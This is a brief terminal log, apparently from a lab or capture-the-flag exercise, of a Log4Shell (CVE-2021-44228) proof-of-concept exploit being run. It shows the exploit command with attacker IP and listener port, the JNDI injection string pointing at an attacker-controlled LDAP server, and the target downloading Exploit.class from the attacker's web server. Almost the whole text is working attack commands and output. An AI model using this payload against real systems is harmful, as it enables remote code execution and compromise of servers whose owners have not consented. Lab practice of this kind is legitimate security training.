 sudo python3 poc.py --userip 10.10.14.137 --webport 8080 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.137:1389/a}
[+] Starting Webserver on port 8080 http://0.0.0.0:8080
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.137:8080/Exploit.class
10.129.230.193 - - [22/Feb/2025 12:05:51] "GET /Exploit.class HTTP/1.1" 200 -